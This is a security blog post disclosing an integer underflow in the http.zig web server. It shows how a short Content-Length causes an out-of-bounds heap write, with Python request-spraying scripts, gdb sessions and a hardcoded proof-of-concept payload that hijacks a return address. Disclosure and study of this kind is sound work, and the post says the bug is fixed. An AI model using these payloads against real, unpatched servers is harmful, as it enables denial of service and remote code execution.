Don't trust user data, http.zig edition
Recently, I was playing around with http.zig for recreational programming purposes and was surprised to see a Zig panic when I sent a hand-crafted request:
thread 2173676 panic: integer overflow
/tmp/http.zig/src/request.zig:859:28: 0x10eed04 in prepareForBody (example_1)
const missing = cl - read;
^
/tmp/http.zig/src/request.zig:816:59: 0x10f04ab in parseHeaders (example_1)
return try self.prepareForBody(req_arena);
^
/tmp/http.zig/src/request.zig:607:38: 0x10f117a in parse__anon_37088 (example_1)
if (try self.parseHeaders(req_arena, buf[self.pos..len]) == true) {
^
/tmp/http.zig/src/worker.zig:483:59: 0x10caf90 in processData (example_1)
const done = http_conn.req_state.parse(http_conn.req_arena.allocator(), stream) catch |err| {
^
/tmp/http.zig/src/thread_pool.zig:178:17: 0x10b6921 in worker (example_1)
@call(.auto, F, full_args);
^
zig-0.14.0-dev.1632+d83a3f174/lib/std/Thread.zig:409:13: 0x1095492 in callFn__anon_26570 (example_1)
@call(.auto, f, args);
^
zig-0.14.0-dev.1632+d83a3f174/lib/std/Thread.zig:1297:30: 0x1063537 in entryFn (example_1)
return callFn(f, self.fn_args);
^
zig-0.14.0-dev.1632+d83a3f174/lib/std/os/linux/x86_64.zig:104:5: 0x1095521 in clone (example_1)
asm volatile (
^
???:?:?: 0x0 in ??? (???)
On a closer look at my request, I realised that I had an off-by-one error in the Content-Length header: my client sent an extra byte after the body and http.zig didn't expect that. This raised my interest: overflows resulting from a calculation with a client's input size can potentially be exploitable. For example, it can result in large positive or negative values and when such values are then used for indexing some data, they can point to somewhere completely different in memory. So is this specific overflow exploitable?
Why the panic?
First, let's inspect the code where the panic is happening. This is from http.zig's prepareForBody function (source). cl is the Content-Length header's numeric value, read is the number of bytes read.
// how much of the body are we missing const missing = cl - read; // how much spare space we have in our static buffer const spare = buf.len - len; if (missing < spare) { // we don't have the [full] body, but we have enough space in our static // buffer for it self.body = .{ .type = .static, .data = buf[pos .. pos + cl] }; // While we don't have this yet, we know that this will be the final // position of valid data within self.buf. We need this so that // we create create our `spare` slice, we can slice starting from // self.pos (everything before that is the full raw request) self.pos = len + missing; } else { // We don't have the [full] body, and our static buffer is too small const body_buf = try self.buffer_pool.arenaAlloc(req_arena, cl); @memcpy(body_buf.data[0..read], buf[pos .. pos + read]); self.body = body_buf; }
Both cl and read are of type usize, so cl - read underflows if cl is smaller than read. In debug builds and in --release=safe builds, Zig detects such over-/underflows. Nice. What happens in --release=fast though? Anything could happen, it's undefined behaviour, but most likely, missing will be a large number because the subtraction wraps around. This means missing < spare is false and the else branch is taken.
What happens in the else branch though? Memory of size cl is allocated, but data of size read is copied. Remember, cl < read, so this is an out-of-bounds write with user-controlled data. This sounds pretty much exploitable.
Exploitation exploration
All requests below will use the following head:
POST / HTTP/1.1 Content-Length: 100
First attempt: a classic body. 'A' * 5000. Overwriting something interesting on the heap is luck and unlikely to succeed on the first attempt, so this request will be sent multiple times in a row. To make sure the writes are also spread over different memory locations, no responses are read, so http.zig doesn't free the memory. Hopefully, eventually something critical is overwritten.
In hacky Python:
import socket, time socks = [] for i in range(64): s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) socks.append(s) s.setsockopt(socket.IPPROTO_TCP, socket.TCP_NODELAY, 1) s.connect(("localhost", 8801)) s.send(b"POST / HTTP/1.1\r\nContent-Length: 100\r\n\r\n") s.send(b"A" * 5000) time.sleep(0.05)
When run against http.zig's example1, the following can be observed in gdb:
Thread 4 "example_1" received signal SIGSEGV, Segmentation fault. [Switching to LWP 2362771] 0x0000000001033cb3 in buffer.Pool.allocType (self=0x7ffff7fbb080, allocator=..., buffer_type=arena, size=100) at /tmp/http.zig/src/buffer.zig:118 118 const buffer = self.buffers[index];
This looks already interesting! Whats index and self?
(gdb) p/x index
$1 = 0x4141414141414140
(gdb) p/1 *self
$2 = {available = 0x4141414141414141, buffers = {ptr = 0x4141414141414141, len = 0x4141414141414141}, allocator = {ptr = 0x7fffffffd540, vtable = 0x1006710}, buffer_size = 0x10000}
That's a lot of 0x4141414141414141. Or, in ASCII:
>>> from binascii import unhexlify >>> unhexlify("4141414141414141") b'AAAAAAAA'
First success. Why? Because these are the A from the request's body. So it's possible to overwrite fields of buffer.Pool with arbitrary data. What does the call stack look like?
(gdb) bt #0 0x0000000001033cb3 in buffer.Pool.allocType (self=0x7ffff7fbb080, allocator=..., buffer_type=arena, size=100) at /tmp/http.zig/src/buffer.zig:118 #1 buffer.Pool.arenaAlloc (self=0x7ffff7fbb080, arena=..., size=100) at /tmp/http.zig/src/buffer.zig:93 #2 request.State.prepareForBody (self=0x7ffff6c1d788, req_arena=...) at /tmp/http.zig/src/request.zig:875 #3 0x0000000001034355 in request.State.parseHeaders (self=0x7ffff6c1d788, req_arena=...) at /tmp/http.zig/src/request.zig:816 #4 0x000000000101b351 in request.State.parse__anon_29097 (self=0x7ffff6c1d788, req_arena=...) at /tmp/http.zig/src/request.zig:607 #5 worker.NonBlocking(*httpz.Server(void),httpz.DummyWebsocketHandler).processData (self=0x7ffff7fceae8, conn=0x7ffff5b4c050) at /tmp/http.zig/src/worker.zig:483 #6 thread_pool.ThreadPool((function 'processData')).worker (self=0x7ffff7ff3f70) at /tmp/http.zig/src/thread_pool.zig:178 #7 Thread.callFn__anon_24339 () at zig-0.14.0-dev.1632+d83a3f174/lib/std/Thread.zig:409 #8 Thread.LinuxThreadImpl.spawn__anon_5855.Instance.entryFn (raw_arg=140737314295856) at zig-0.14.0-dev.1632+d83a3f174/lib/std/Thread.zig:1297 #9 0x0000000001021082 in os.linux.x86_64.clone () at zig-0.14.0-dev.1632+d83a3f174/lib/std/os/linux/x86_64.zig:104
prepareForBody? That's where the initial out-of-bounds write was happening. In fact, the return value of buffer.Pool.allocType will be used in prepareForBody as write destination. In other words: big success. This out-of-bounds write can be made into a write to an arbitrary destination. And writes to arbitrary destinations can almost certainly be made into code execution.
The plan
To make the arbitrary write and then turn the write into code execution, two requests are required:

- The first request overwrites buffer.Pool.available and buffer.Pool.buffers. The latter will then point into the request's buffer, so when an element is accessed, it's an element that can be controlled by the request's payload.
- The second request asks for a buffer in prepareForBody and gets the buffer that was crafted by the first request. The buffer's data points into the stack. The @memcpy in prepareForBody then overwrites the return address saved on the stack with data coming from the request. Once @memcpy returns, it jumps to the overwritten return address.
Or, in pictures. How memory looks like when a request is processed:
After the first request has overwritten buffer.Pool's fields:

The next request will then copy the request's body to the stack, overwriting the return address with the contents of ret jump destination in the diagram above.
Now, creating a real, reliable exploit would still be quite a lot of work. I'm not an exploit author though, so I took a shortcut and extracted the interesting addresses with gdb and hardcoded everything:
# New value for `buffer.Pool.available` available = (1).to_bytes(8, byteorder="little") # New value for `buffer.Pool.buffers.ptr`, points into the request buffers_ptr = (0x7ffff7fb9e10).to_bytes(8, byteorder="little") # The destination for the second write, carefully chosen that it points # into the stack and the write will overwrite the stored return address with # `jump_dest` dest = (0x7ffff4800b40).to_bytes(8, byteorder="little") jump_dest = (0xbadbadbadbad).to_bytes(8, byteorder="little") # Universal payload: first and second request at once s.send( dest + jump_dest + b'A' * (4156 - len(dest) - len(jump_dest)) + b'A' * 244 + available + buffers_ptr + b'A' * 26 )
Let's run it.
Note
In practice, this needs multiple runs to reliably result in "jump to the adress I want". Again, I'm not an exploit author, this is all glued together with bubble gum.
The result:
Thread 5 "example_1" received signal SIGSEGV, Segmentation fault.
[Switching to LWP 2378383]
0x000000000104efd6 in compiler_rt.memcpy.memcpy (dest=0x7ffff4800b40 "@\v\200\364\377\177", src=<optimized out>, len=<optimized out>)
at zig-0.14.0-dev.1632+d83a3f174/lib/compiler_rt/memcpy.zig:27
27 return dest;
It segfaults exactly where I wanted it to, when returning from @memcpy. Where did it try to return to?
(gdb) info frame
Stack level 0, frame at 0x7ffff4800b50:
rip = 0x104efd6 in compiler_rt.memcpy.memcpy (zig-0.14.0-dev.1632+d83a3f174/lib/compiler_rt/memcpy.zig:27); saved rip = 0xbadbadbadbad
called by frame at 0x7ffff4800b58
source language unknown.
Arglist at 0x7ffff4800b40, args: dest=0x7ffff4800b40 "@\v\200\364\377\177", src=<optimized out>, len=<optimized out>
Locals at 0x7ffff4800b40, Previous frame's sp is 0x7ffff4800b50
Saved registers:
rip at 0x7ffff4800b48
Note the saved rip = 0xbadbadbadbad. Et voilà, remote code execution.
This bug is already fixed, so update your http.zig.
